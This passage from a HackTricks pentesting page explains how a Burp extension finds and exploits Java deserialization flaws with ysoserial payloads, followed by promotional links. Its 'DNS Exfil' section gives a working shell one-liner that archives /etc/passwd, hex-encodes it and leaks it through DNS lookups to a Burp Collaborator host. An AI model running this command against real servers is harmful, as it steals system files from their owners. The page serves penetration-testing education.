Even if this is called "Manual testing", it's pretty automated. It will automatically check if the deserialization is vulnerable to any ysoserial payload checking the libraries present on the web server and will highlight the ones vulnerable. In order to check for vulnerable libraries you can select to launch Javas Sleeps, sleeps via CPU consumption, or using DNS as it has previously being mentioned.

Exploiting
Once you have identified a vulnerable library you can send the request to the Exploiting Tab.
I this tab you have to select the injection point again, an write the vulnerable library you want to create a payload for, and the command. Then, just press the appropriate Attack button.
Java Deserialization DNS Exfil information
Make your payload execute something like the following:
(i=0;tar zcf - /etc/passwd | xxd -p -c 31 | while read line; do host $line.$i.cl1k22spvdzcxdenxt5onx5id9je73.burpcollaborator.net;i=$((i+1)); done)
More Information
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.